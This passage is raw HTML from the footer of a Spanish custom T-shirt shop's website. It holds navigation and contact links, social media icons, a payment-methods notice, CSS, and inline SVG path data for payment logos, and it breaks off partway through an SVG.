							<img bv-data-src="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png?bv_host=camisetaspersonalizadas.com&amp;bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536"  loading="lazy" width="2560" height="2560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%202560'%3E%3C/svg%3E" class="attachment-full size-full wp-image-102989 wvs-archive-product-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="logo-camisetasperpng" bv-data-srcset="https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536 2560w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-300x300.png 300w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1024x1024.png 1024w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-150x150.png 150w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-768x768.png 768w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-120x120.png 120w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1536x1536.png 1536w, https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-2048x2048.png?bv_host=camisetaspersonalizadas.com&bv-resized-infos=bv_resized_mobile%3A480%2A480%3Bbv_resized_ipad%3A820%2A820%3Bbv_resized_desktop%3A1536%2A1536 2048w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-400x400.png 400w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-1000x1000.png 1000w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-100x100.png 100w, https://camisetaspersonalizadas.com/wp-content/uploads/2025/04/logo-camisetasperpng-50x50.png 50w"  sizes="(max-width: 2560px) 100vw, 2560px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d3c50d6 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-icon-box" data-id="d3c50d6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span>
							Tu tienda de camisetas personalizadas con dise&ntilde;os &uacute;nicos, sin pedido m&iacute;nimo y env&iacute;o r&aacute;pido en toda Espa&ntilde;a.						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7340105d" data-id="7340105d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d03c4c elementor-widget elementor-widget-heading" data-id="59d03c4c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EMPRESA</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-10623841 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10623841" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-37cf5b7e" data-id="37cf5b7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ca07b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="88ca07b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/quienes-somos/">

											<span class="elementor-icon-list-text">Qui&eacute;nes somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Trabaja con nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/opiniones/">

											<span class="elementor-icon-list-text">Opiniones de clientes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://camisetaspersonalizadas.com/blog/">

											<span class="elementor-icon-list-text">Blog / Ideas para camisetas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-65286abe" data-id="65286abe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f63e673 elementor-shape-circle elementor-widget-mobile__width-inherit e-grid-align-right e-grid-align-tablet-center elementor-grid-5 e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="1f63e673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ef0f432" href="https://www.facebook.com/camisetaspersonalizadaspuntocom/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-542f745" href="https://x.com/camisetaspercom" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-58be27c" href="https://www.instagram.com/camisetaspersonalizadas.com_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-92d99c2" href="https://www.youtube.com/@camisetaspersonalizadas1421" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-507e6c48 elementor-widget elementor-widget-heading" data-id="507e6c48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://camisetaspersonalizadas.com/contacto/">contacto</a></h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2caaab17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2caaab17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ea7d2eb" data-id="6ea7d2eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5680755f elementor-mobile-align-center elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5680755f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="761f1810193615171b1f0513021705061304051918171a1f0c171217055815191b">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">TALLER: C/ Coll 29, Barcelona</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">OFICINAS : C/ Torreciudad 15, Barbastro</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59c959d1 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59c959d1" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2282a22e" data-id="2282a22e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b44c3 elementor-widget elementor-widget-text-editor" data-id="09b44c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="color: #ffffff;"><strong data-start="1699" data-end="1719">Pago 100% seguro</strong> &middot; Tarjeta, PayPal, Bizum y pago a plazos con <strong>Klarna</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-62682853 elementor-widget elementor-widget-html" data-id="62682853" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
  /* DESKTOP: todos los iconos en una sola fila */
  .footer-pay {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;          /* separaci&oacute;n entre iconos */
    flex-wrap: nowrap;  /* todos en una fila */
  }

  .footer-pay i {
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .footer-pay svg {
    display: block;
    width: 100%;
    height: auto;
  }

  /* MOBILE: 3 iconos por fila */
  @media (max-width: 768px) {
    .footer-pay {
      display: grid;
      grid-template-columns: repeat(3, auto); /* 3 columnas */
      justify-content: center;
      gap: 12px 16px;
    }
  }
</style>

<div class="footer-pay">
  <i style="width: 50px">
    <svg viewbox="0 0 1317 1024">
      <path fill="#fff" d="M1128.571 574.857h-78.857s8-21.143 37.714-102.286c-.571.571 8-21.143 12.571-34.857l6.857 31.429c17.714 87.429 21.714 105.714 21.714 105.714zm-825.142-37.143-33.143-168.571c-4.571-23.429-22.286-30.857-42.857-30.857H74.286l-1.143 7.429c105.143 26.857 191.429 84 230.286 192zm102.285-199.428-92.571 250.286-9.714-50.857c-20-53.143-68.571-102.286-123.429-124.571l77.143 291.429h100l149.143-366.286H405.715zm79.429 366.857H580l59.429-366.857h-94.857zM924 347.429C905.143 340 875.429 332 838.857 332c-93.714 0-159.429 49.714-160 121.143-.571 52.571 46.857 81.714 82.857 99.429 37.143 17.714 49.143 29.714 49.143 45.714 0 24.571-29.714 35.429-56.571 35.429-38.286 0-58.857-4.571-89.143-18.857l-12.571-6.286-13.143 82.286c22.286 10.286 62.857 19.429 105.714 19.429 99.429.571 164-49.143 165.143-125.143 0-41.714-25.714-73.143-80-99.429-33.143-16.571-53.143-28.571-53.143-45.714 0-15.429 17.143-31.429 54.286-31.429 30.857-.571 53.714 5.714 70.857 13.714l8.571 4.571zm242.857-9.143h-73.143c-22.857 0-40 6.857-49.714 30.857l-140.571 336h99.429c16-45.143 20-54.857 20-54.857h121.143s2.857 12.571 11.429 54.857h88zm149.714-182.857v731.429c0 40-33.143 73.143-73.143 73.143H73.142c-40 0-73.143-33.143-73.143-73.143V155.429c0-40 33.143-73.143 73.143-73.143h1170.286c40 0 73.143 33.143 73.143 73.143z"></path>
    </svg>
  </i>

  <i style="width: 52px">
    <svg viewbox="0 0 1680 1024">
      <path fill="#fff" d="M1104.559 252.52c-.444-8.284-.697-17.98-.697-27.736s.253-19.454.752-29.085l-.056 1.349h-.931c-4.046 11.734-20.595 46.895-27.918 64.212l-23.751 51.71h55.877zM555.253 759.058c-17.884 0-31.56 15.982-35.161 32.369h62.189c0-17.034-8.133-32.369-27.028-32.369zM1200.534 766.908c-27.028 0-35.161 23.427-35.161 44.912s8.092 44.953 35.161 44.953 35.161-23.468 35.161-44.953-8.133-44.912-35.161-44.912z"></path>
      <path fill="#fff" d="M0 0v1024h1680.164V0zm1155.581 156.141 21.283 235.567h-64.981l-1.74-35.08h-79.75l-16.185 35.161h-69.472l125.714-235.567zm27.352 306.617-3.237 77.848c-306.901-64.212-538.664 0-703.828 70.727v-7.688c150.881-73.114 383.251-176.25 707.065-140.887zM850.177 296.866l-12.138-8.092c-36.982-25.288-52.964-49.282-35.566-91.2 11.167-26.786 40.462-47.097 89.015-47.097 31.374.627 60.146 11.261 83.387 28.827l-.36-.261-34.959 41.028c-17.844-14.404-32.612-21.687-49.525-21.687-13.474 0-23.71 5.179-27.231 12.138-6.676 13.19 2.144 22.132 21.566 34.23l14.647 9.306c44.912 28.323 55.594 58.022 44.508 85.778-19.341 47.785-57.253 58.467-96.905 58.467-.565.006-1.233.01-1.902.01-35.008 0-67.661-10.086-95.21-27.512l.732.433 30.427-46.45c19.179 10.722 34.23 23.104 68.785 23.104 11.127 0 21.849-2.873 27.959-13.433 8.618-15.254-2.306-23.508-27.312-37.629zm-70.969-141.13-71.617 236.012h-63.848l71.617-236.012zM333.322 715.44h-96.703l-.647 43.294h96.217v44.953h-96.703l.324 43.334h95.57v46.854H177.626v-225.33h155.655zm39.329 178.436-.202-244.226h56.646l.202 244.226zm39.814-731.747 1.092-6.393h107.547l6.312 94.761c.283 14.566 3.196 40.462 2.225 61.299h.809c4.046-16.549 12.664-29.78 27.271-55.999l57.455-100.061h66.681L548.051 391.708h-66.155l-20.959-187.337c-4.532-28.404-20.878-42.242-48.513-42.242zm146.309 696.586c19.867 0 30.913-5.867 46.248-16.185l18.896 32.895c-19.219 16.185-48.554 24.277-74.571 24.277-59.6 0-86.628-42.323-86.628-84.322 0-49.484 37.103-91.524 88.247-91.524 62.513 0 82.056 44.305 82.056 100.628H519.447c0 12.745 8.133 34.23 39.329 34.23zm186.122 41.028c-52.074 0-89.541-29.942-89.541-83.998 0-55.351 37.144-91.848 93.061-91.848 19.543 0 42.97 6.191 55.675 14.364l-18.208 37.103c-7.812-3.742-16.934-6.1-26.562-6.509l-.143-.005c-28.323 0-47.219 16.913-47.219 43.941-.002.146-.003.319-.003.493 0 22.95 18.604 41.554 41.554 41.554.271 0 .542-.003.812-.008l-.04.001c10.722 0 21.485-4.896 30.589-9.468l20.231 37.467c-17.307 10.056-37.966 16.25-60.016 16.908l-.191.005zm150.881 0c-45.924 0-48.19-28.97-48.19-66.761 0-20.231 1.618-40.462 1.618-62.189h-24.277l1.295-41.028h25.612l-.202-55.675h54.704l-1.295 55.675h46.207l-.971 41.028h-46.531c0 22.82-1.659 46.895-1.659 60.895s3.601 21.161 16.185 21.161c7.809 0 14.323-4.046 20.838-7.809l12.381 38.438c-15.912 9.867-35.134 15.867-55.728 16.264l-.109.002zm194.742-116.57c-6.037-2.014-12.988-3.195-20.21-3.237h-.02c-18.855 0-33.543 15.942-33.543 19.219l-.971 94.72h-56.646l1.295-164.112h56.646v23.144h.647c8.497-14 19.543-27.676 41.716-27.676h.136c6.516 0 12.866.707 18.979 2.05l-.583-.107zm110.136 116.57c-60.692 0-91.848-38.398-91.848-87.923s31.277-87.923 91.848-87.923 91.848 38.438 91.848 87.923-31.398 87.923-91.969 87.923zm285.456-5.867h-56.646c.324-31.56.647-63.484.647-97.35 0-13.352-3.561-23.751-20.514-23.751-9.104 0-22.132 7.809-29.618 14.971l-.283 106.131h-57.82l1.295-164.112h56.646v17.924c13.029-12.705 32.895-23.791 53.086-23.791 34.837 0 53.733 19.219 53.733 64.172 0 33.543-.324 69.675-.647 105.807z"></path>
    </svg>
  </i>

  <i style="width: 49px">
    <svg viewbox="0 0 1617 1024">
      <path fill="#fff" d="M447.064 440.186c-31.557 0-55.428 10.115-55.428 10.115l-6.473 39.649s19.825-8.092 50.168-8.092c16.992 0 29.535 2.023 29.535 15.779 0 8.496-1.618 11.733-1.618 11.733s-13.351-1.214-19.825-1.214c-39.649 0-81.321 16.992-81.321 67.97 0 40.054 27.107 49.359 44.1 49.359 32.367 0 46.122-21.038 46.932-21.038l-1.618 17.397h40.458l18.206-126.23c0-53.81-46.932-55.428-63.115-55.428zm-22.656 146.46c-14.16 0-17.802-10.924-17.802-17.397 0-12.542 6.878-27.512 40.458-27.512 7.687 0 8.496.809 10.115 1.214.809 7.687-4.855 43.695-32.771 43.695zM593.119 482.263c6.473 0 31.153 2.023 31.153 2.023l5.664-40.458s-16.183-3.641-42.481-3.641c-33.985 0-68.375 13.351-68.375 59.878 0 52.596 57.451 47.336 57.451 69.184 0 14.565-16.183 15.779-28.321 15.779-21.443 0-40.863-7.282-40.863-6.878l-6.069 40.054c1.214.405 12.947 5.664 51.382 5.664 10.115 0 69.184 2.832 69.184-58.26 0-57.046-54.619-45.718-54.619-68.779.405-10.924 9.305-14.565 25.893-14.565zM689.41 487.523h24.275l5.664-43.29h-23.061l4.855-26.702h-45.718c-.809.809-27.107 150.91-27.107 169.116 0 27.107 15.374 39.245 36.412 38.84 16.588 0 29.939-4.855 34.39-6.069l5.664-38.84c-3.237 0-7.687 1.214-11.733 1.214-15.779 0-17.802-8.496-16.588-14.97l12.947-79.298zM881.587 237.086h-81.726c-10.924 14.97-21.443 30.748-30.748 46.122h146.055c-10.115-15.779-21.443-31.153-33.58-46.122zM1520.019 756.166c-.809-1.214-1.618-2.427-2.427-2.832-.405-.405-.809-.809-1.214-.809 1.214 0 2.427-.405 3.237-1.214s1.214-1.618 1.214-2.832c0-.809-.405-1.618-.809-2.023-.405-.809-1.214-1.214-2.023-1.618s-2.023-.405-3.641-.405h-5.26v14.97h2.427v-6.878h1.214c.809 0 1.618 0 2.023.405.809.405 1.618 1.618 2.427 3.641l1.214 2.427h2.832l-1.214-2.832zm-5.26-5.664h-2.832v-4.45h2.832c1.214 0 2.023 0 2.427.405.405 0 .809.405 1.214.809s.405.809.405 1.214-.405 1.214-.809 1.618c-.809.405-2.023.405-3.237.405zM939.847 328.522H743.624c-12.542 23.87-21.038 41.672-23.061 46.122h238.299c-5.664-15.779-12.137-31.153-19.015-46.122zM305.865 403.369l-45.313 134.322-2.427-134.322h-66.756l-36.817 218.475h44.504l27.916-164.665 4.046 164.665h31.557l59.069-164.665-26.298 164.665h46.932l36.008-218.475zM1190.688 440.186c-31.557 0-55.428 10.115-55.428 10.115l-6.878 39.649s19.825-8.092 50.168-8.092c16.992 0 29.535 2.023 29.535 15.779 0 8.496-1.618 11.733-1.618 11.733s-13.351-1.214-19.825-1.214c-39.649 0-81.321 16.992-81.321 67.97 0 40.054 27.512 49.359 44.1 49.359 32.367 0 46.122-21.038 46.932-21.038l-1.618 17.397h40.458l18.206-126.23c0-53.81-46.527-55.428-62.71-55.428zm-22.656 146.46c-14.16 0-17.802-10.924-17.802-17.397 0-12.542 6.878-27.512 40.458-27.512 7.687 0 8.496.809 10.115 1.214.405 7.687-5.26 43.695-32.771 43.695zM1521.637 601.615c-1.214-2.427-2.832-4.046-5.26-5.26-2.023-1.214-4.45-1.618-6.878-1.618s-4.45.809-6.878 1.618c-2.427 1.214-4.046 2.832-5.26 5.26s-2.023 4.45-2.023 6.878c0 2.427.809 4.855 2.023 6.878s2.832 4.046 5.26 5.26c2.427 1.214 4.45 2.023 6.878 2.023s4.855-.809 6.878-2.023c2.023-1.214 4.046-2.832 5.26-5.26 1.214-2.023 2.023-4.45 2.023-6.878-.405-2.427-.809-4.45-2.023-6.878zm-2.023 12.947c-.809 2.023-2.427 3.237-4.45 4.45-2.023.809-3.641 1.618-5.664 1.618s-4.046-.405-5.664-1.618c-2.023-1.214-3.237-2.427-4.45-4.45s-1.618-3.641-1.618-5.664.405-4.046 1.618-5.664c1.214-2.023 2.427-3.237 4.45-4.45s3.641-1.618 5.664-1.618 3.641.405 5.664 1.618c2.023 1.214 3.237 2.427 4.45 4.45s1.618 3.641 1.618 5.664c0 1.618-.809 3.641-1.618 5.664z"></path>
      <path fill="#fff" d="M1514.355 613.348c-.809-1.214-1.618-2.427-2.023-2.832s-.809-.405-1.214-.809c1.214 0 2.427-.405 3.237-1.214s1.214-1.618 1.214-2.832c0-.809-.405-1.618-.809-2.023-.405-.809-1.214-1.214-2.023-1.618s-2.023-.405-3.641-.405h-5.26v14.97h2.427v-6.473h1.214c.809 0 1.618 0 2.023.405.809.405 1.618 1.618 2.427 3.641l1.214 2.427h2.832l-1.618-3.237zm-5.664-5.259h-2.832v-4.45h2.832c1.214 0 2.023 0 2.427.405s.809.405.809.809.405.809.405 1.214-.405 1.214-.809 1.618c-.405 0-1.214.405-2.832.405zM1346.453 442.209c-20.634 0-35.603 27.916-35.603 27.916l4.046-25.893h-42.886l-28.725 177.612h46.932c13.351-76.062 15.779-137.558 47.741-126.23 5.664-29.535 10.924-40.863 16.992-53 0 .405-2.832-.405-8.496-.405zM1464.591 403.774l-9.71 61.497s-17.397-23.87-44.1-23.87c-42.077 0-76.871 50.573-76.871 108.833 0 37.626 18.611 74.443 56.642 74.443 27.512 0 42.886-19.015 42.886-19.015l-2.023 16.183h44.504l35.199-218.07h-46.527zm-58.26 175.994c-16.588 0-24.275-13.756-24.275-35.603 0-35.603 15.779-59.069 36.008-59.069 16.588 0 25.084 11.328 25.084 38.031 0 24.68-11.733 56.642-36.817 56.642z"></path>
      <path fill="#fff" d="M1634.921-31.557H43.291c-23.87 0-43.29 19.42-43.29 43.29v1000.939c0 23.87 19.42 43.29 43.29 43.29h1591.63c23.87 0 43.29-19.42 43.29-43.29V11.733c0-23.87-19.42-43.29-43.29-43.29zm-107.62 789.746c-1.214 2.427-2.832 4.046-5.26 5.26-2.023 1.214-4.45 2.023-6.878 2.023s-4.855-.809-6.878-2.023c-2.023-1.214-4.046-2.832-5.26-5.26-1.214-2.023-2.023-4.45-2.023-6.878s.809-4.855 2.023-6.878c1.214-2.427 2.832-4.046 5.26-5.26s4.45-1.618 6.878-1.618c2.427 0 4.45.809 6.878 1.618 2.427 1.214 4.046 2.832 5.26 5.26s2.023 4.45 2.023 6.878c0 2.427-.809 4.855-2.023 6.878zm31.153-245.987c0 237.895-192.582 430.881-430.476 430.881-111.26 0-212.811-42.077-289.277-111.26-76.466 69.184-177.612 111.26-288.872 111.26-237.895 0-430.476-192.986-430.476-430.476 0-236.681 191.368-429.263 428.049-430.881h2.832c111.26 0 212.406 42.077 288.872 111.26 76.466-69.184 177.612-111.26 288.872-111.26 237.895-.405 430.476 192.582 430.476 430.476z"></path>
      <path fill="#fff" d="M795.006 784.487c13.756 16.588 27.916 32.771 44.1 46.932.405-.405.809-.809 1.214-.809a392.714 392.714 0 0 0 43.695-46.122h-89.008zM853.67 548.21s6.069-29.535 6.069-41.672c0-30.344-14.97-67.161-65.542-67.161-46.122 0-80.107 49.764-80.107 106.001 0 64.733 42.886 80.107 79.298 80.107 33.58 0 48.55-7.687 48.55-7.687l8.092-44.1s-25.489 11.328-48.55 11.328c-49.359 0-40.458-36.817-40.458-36.817h92.65zm-59.473-67.97c25.893 0 21.038 29.13 21.038 31.557h-50.573c0-2.832 4.855-31.557 29.535-31.557zM1068.504 445.446c23.466 0 42.077 12.947 42.077 12.947l7.687-48.55s-27.916-11.328-51.787-11.328c-53 0-104.382 46.122-104.382 132.299 0 57.046 27.916 95.077 82.535 95.077 15.374 0 40.054-6.069 40.054-6.069l8.092-50.168s-22.657 11.328-38.031 11.328c-32.367 0-45.718-24.68-45.718-51.382.405-54.619 28.321-84.153 59.474-84.153zM737.555 693.86c7.282 16.183 16.183 31.153 25.489 46.122h152.932c9.305-14.97 17.802-30.344 25.084-46.122H737.555zM961.29 442.209c-20.634 0-35.603 27.916-35.603 27.916l4.046-25.893h-42.886l-28.725 177.612h46.932c13.351-76.062 15.779-137.558 47.741-126.23 5.664-29.535 10.924-40.863 16.992-53 .405 0-2.427-.405-8.496-.405z"></path>
    </svg>
  </i>

  <i style="width: 50px">
    <svg viewbox="0 0 1317 1024">
      <path fill="#fff" d="M1317 194.2c0-3.8-.1-7.6-.2-11.4-.2-8.3-.7-16.6-2.2-24.8-1.5-8.3-3.9-16-7.8-23.6-3.8-7.4-8.7-14.2-14.6-20.1s-12.6-10.8-20.1-14.6c-7.5-3.8-15.2-6.3-23.5-7.8-8.2-1.5-16.5-2-24.8-2.2-3.8-.1-7.6-.1-11.4-.2h-1108c-3.8 0-7.6.1-11.4.2-8.3.2-16.6.7-24.8 2.2-8.3 1.5-16 3.9-23.5 7.8-7.4 3.8-14.2 8.7-20.1 14.6S13.8 126.9 10 134.4c-3.8 7.5-6.3 15.2-7.8 23.6-1.5 8.2-2 16.5-2.2 24.8-.1 3.8-.1 7.6-.2 11.4v634.2c0 3.8.1 7.6.2 11.4.2 8.3.7 16.6 2.2 24.8 1.5 8.3 3.9 16 7.8 23.6 3.8 7.4 8.7 14.2 14.6 20.1s12.6 10.8 20.1 14.6c7.5 3.8 15.2 6.3 23.5 7.8 8.2 1.5 16.5 2 24.8 2.2 3.8.1 7.6.1 11.4.2h1108.1c3.8 0 7.6-.1 11.4-.2 8.2-.2 16.6-.7 24.8-2.2 8.3-1.5 16-3.9 23.5-7.8 7.4-3.8 14.2-8.7 20.1-14.6s10.8-12.6 14.6-20.1c3.8-7.5 6.3-15.2 7.8-23.6 1.5-8.2 2-16.5 2.2-24.8.1-3.8.2-7.6.2-11.4V207.7c-.1-4.5-.1-9-.1-13.5zm-28.1 620.7v13.4c0 3.6-.1 7.2-.2 10.7-.2 6.3-.5 13.7-1.8 20.6-1.1 5.9-2.7 10.9-5.1 15.7s-5.6 9.1-9.4 12.9c-3.8 3.8-8.2 7-13 9.4s-9.8 4.1-15.7 5.1c-7 1.2-14.7 1.6-20.5 1.7-3.6.1-7.3.1-11 .1H104.5c-3.6 0-7.3-.1-10.8-.1-5.9-.2-13.6-.5-20.6-1.7-6-1.1-11-2.7-15.8-5.2-4.8-2.4-9.1-5.6-12.9-9.4s-6.9-8.1-9.4-12.9c-2.4-4.8-4.1-9.8-5.1-15.8-1.2-6.9-1.6-14.2-1.8-20.5-.1-3.6-.1-7.2-.2-10.8V194.4c0-3.6.1-7.2.2-10.8.2-6.3.5-13.7 1.8-20.6 1.1-6 2.7-11 5.1-15.8s5.6-9.1 9.4-12.9c3.8-3.8 8.1-7 12.9-9.4s9.8-4.1 15.8-5.1c6.9-1.2 14.2-1.6 20.6-1.7 3.6-.1 7.2-.1 10.8-.2h1107.7c3.6 0 7.2.1 10.8.2 6.3.2 13.7.5 20.5 1.7 6 1.1 11 2.7 15.8 5.2 4.7 2.4 9.1 5.6 12.9 9.4s7 8.2 9.4 13c2.4 4.8 4.1 9.8 5.1 15.8 1.2 6.8 1.6 14.2 1.7 20.5.1 3.6.1 7.2.2 10.8v620.4z"></path>
      <path fill="#fff" d="M359.5 373.3c11.3-14.1 18.9-33 16.9-52.4-16.5.8-36.7 10.9-48.3 25-10.5 12.1-19.7 31.8-17.3 50.4 18.5 1.6 37-9.3 48.7-23zM400.7 494.7c-.4-41.4 33.7-61.1 35.3-62.3-19.3-28.5-49.4-31.7-59.8-32.5-26.9-1.6-49.8 15.3-62.6 15.3-12.9 0-32.5-14.5-53.8-14.1-27.7.4-53.4 16.1-67.5 41-28.9 49.8-7.6 123.8 20.5 164.4 13.7 20.1 30.1 42.2 51.8 41.4 20.5-.8 28.5-13.3 53.4-13.3s32.1 13.3 53.8 12.9c22.5-.4 36.6-20.1 50.2-40.2 15.7-22.9 22.1-45 22.5-46.2-.4-.4-43.4-16.9-43.8-66.4zM610.5 343.9h-113v301.4h46.8v-103h64.8c59.1 0 100.7-40.5 100.7-99.4 0-58.7-40.8-99-99.3-99zM598 503.1h-53.7V383.4h53.9c40.5 0 63.7 21.7 63.7 59.7 0 38.1-23.2 60-63.9 60zM821.4 421.6c-54.3 0-88.2 29.2-90.7 68.9h42.6c4-19.6 20.3-32.2 46.4-32.2 27.6 0 44.1 14.6 44.1 39.1v16.9l-60.2 3.5c-52.2 2.9-81.7 26.5-81.7 65 0 39.5 30.1 66.2 73.1 66.2 28.8 0 56.6-15.5 69.4-39.9h1v36.1h43.2V493.9c.1-44.1-33.9-72.3-87.2-72.3zm42.4 141.5c0 28.6-24.7 50.3-56.2 50.3-24.2 0-40.1-12.5-40.1-31.8 0-18.8 15.2-30.7 42.2-32.6l54.1-3.3v17.4zM1033.1 604.4h-.8l-55.6-178.8h-48.9l79.4 220c0 .2-4 13.2-4 13.6-6.9 22.6-18.2 31.3-39.1 31.3-3.8 0-11.3 0-14.6-.8v36.6c3.3.6 14.6 1 18.4 1 45.5 0 67.3-17.1 86.1-70.4l82.3-231.2h-47.6l-55.6 178.7z"></path>
    </svg>
  </i>

  <i style="width: 51px">
    <svg viewbox="0 0 1317 1024">
      <path fill="#fff" d="M831.1 564.7c-9.7 7.1-14.5 15.7-14.5 25.8 0 9.2 3.8 16.8 11.7 22.9 7.7 6 16.8 9.2 27.3 9.2 14.8 0 28-5.5 39.5-16.5s17.4-23.8 17.4-38.6c-11-8.6-26.2-13-45.8-13-14.2-.1-26.1 3.4-35.6 10.2zM685.4 408.4h-58.7v95.2h58.7c13.9 0 25.6-4.8 34.8-14.1 9.3-9.3 14.1-20.7 14.1-33.5 0-12.6-4.8-23.8-14.1-33.1-9.2-9.7-20.7-14.5-34.8-14.5z"></path>
